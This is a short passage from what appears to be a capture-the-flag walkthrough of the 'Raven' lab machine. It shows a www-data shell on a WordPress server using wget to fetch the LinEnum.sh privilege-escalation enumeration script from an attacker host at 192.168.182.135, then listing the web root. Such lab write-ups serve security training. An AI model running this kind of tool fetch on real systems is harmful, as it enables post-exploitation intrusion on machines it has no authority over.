 www-data@Raven:/var/www/html/wordpress$ wget http://192.168.182.135:5555/LinEnum.sh
<l/wordpress$ wget http://192.168.182.135:5555/LinEnum.sh
converted 'http://192.168.182.135:5555/LinEnum.sh' (ANSI_X3.4-1968) -> 'http://192.168.182.135:5555/LinEnum.sh' (UTF-8)
--2019-12-29 23:20:33--  http://192.168.182.135:5555/LinEnum.sh
Connecting to 192.168.182.135:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46476 (45K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[=====================>] 45.39K --.-KB/s in 0.001s
2019-12-29 23:20:33 (66.3 MB/s) - 'LinEnum.sh' saved [46476/46476]
www-data@Raven:/var/www/html/wordpress$ ls
ls
LinEnum.sh wp-blog-header.php wp-includes wp-signup.php
index.php wp-comments-post.php wp-links-opml.php wp-trackback.php
license.txt wp-config-sample.php wp-load.php xmlrpc.php
readme.html wp-config.php wp-login.php
wp-activate.php wp-content wp-mail.php
wp-admin wp-cron.php wp-settings.php
www-data@Raven:/var/www/html/wordpress$
大余安全
https://blog.csdn.net/qq_34801745